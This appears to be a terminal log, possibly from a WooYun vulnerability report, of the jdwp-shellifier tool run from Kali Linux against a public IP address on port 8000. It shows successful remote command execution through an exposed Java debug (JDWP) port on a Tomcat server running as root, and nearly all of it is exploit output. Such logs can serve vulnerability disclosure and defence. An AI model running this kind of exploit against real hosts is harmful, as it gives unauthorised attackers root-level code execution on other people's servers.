 None)
root@kali:~/桌面/jdwp-shellifier-master# python jdwp-shellifier.py -t 36.250.69.25 -p 80
00
[+] Targeting '36.250.69.25:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.7.0_79'
[+] Found Runtime class: id=569
[+] Found Runtime.getRuntime(): id=7f4160045360
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x3970
[+] Found Operating System 'Linux'
[+] Found User name 'root'
[+] Found ClassPath '/usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-ju
li.jar'
[+] Found User home directory '/root'
[!] Command successfully executed
www.wooyun.org
root@kali:~/桌面/jdwp-shellifier-master#